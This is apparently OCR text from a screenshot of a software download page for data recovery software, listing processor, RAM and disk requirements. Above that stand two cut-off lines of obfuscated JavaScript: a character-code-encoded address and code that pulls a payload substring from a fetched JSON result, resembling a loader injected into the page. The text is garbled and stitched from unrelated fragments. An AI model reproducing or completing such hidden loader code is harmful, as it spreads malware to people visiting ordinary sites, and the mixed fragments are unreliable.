
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
At least 64 GB
Data recovery software with support for hard drives, SSDs, USBs, and